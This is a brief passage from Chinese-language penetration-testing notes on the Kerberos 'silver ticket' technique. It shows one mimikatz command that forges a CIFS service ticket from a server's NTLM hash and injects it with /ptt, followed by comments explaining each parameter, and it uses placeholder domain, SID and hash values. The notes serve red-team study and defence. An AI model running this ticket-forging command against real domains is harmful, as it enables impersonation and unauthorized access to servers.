 2、白银票据：
mimikatz.exe "kerberos::golden /domain:test.domain.com /sid:S-1-8-
21-421232943-2688574678-8739778600 /target:dc01.test.domain.com
/service:cifs /rc4:afc3417bbb519afffssa7416fbb6556aa /user:admin
/ptt" exit
# /sid：域sid
# /target：目标服务器主机名
# /service：要访问的服务名
# /rc4：目标服务器的NTLM HASH
# /user：伪造的用户名，可以是域内的用户名，也可以是任意用户名